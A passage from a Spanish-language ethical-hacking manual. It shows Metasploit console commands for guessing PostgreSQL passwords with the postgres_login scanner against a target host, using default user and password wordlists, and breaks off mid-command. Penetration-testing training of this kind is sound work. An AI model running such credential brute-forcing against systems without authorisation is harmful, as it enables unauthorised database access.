 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Imagen 9-1. Ejecución del módulo auxiliar mysql_login.
9.2 Adivinar Contraseñas de PostgreSQL
http://www.postgresql.org/
PostgreSQL, es un sistema open source de manejo de base de datos objeto-relacional (ORDBMS)
con un énfasis en la ampliabilidad y cumplimiento de estándares. Una vasta mayoría de distribuciones
Linux tienen disponible PostgreSQL en paquetes.
msf > search postgresql
msf> use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > show options
msf auxiliary(postgres_login) > set RHOSTS [IP_Objetivo]
msf auxiliary(postgres_login) > set USER_FILE /usr/share/metasploit-
framework/data/wordlists/postgres_default_user.txt
msf auxiliary(postgres_login) > set PASS_FILE /usr/share/metasploit-
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 